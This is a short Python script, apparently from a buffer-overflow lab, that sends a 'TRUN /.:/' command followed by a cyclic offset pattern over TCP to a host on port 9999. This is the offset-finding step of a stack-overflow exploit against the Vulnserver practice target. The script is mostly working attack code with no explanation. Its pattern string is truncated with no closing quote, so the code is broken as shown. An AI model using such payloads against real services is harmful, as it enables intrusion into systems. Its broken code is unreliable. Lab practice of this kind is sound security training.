 #!/usr/bin/python
import sys, socket
offset="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2
try:
    payload = "TRUN /.:/" + offset
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('192.168.57.13',9999))
    s.send((payload.encode()))
    #s.send(("TRUN /.:/" + offset))
    s.close()
except:
    print("Error connecting to the server")
    sys.exit()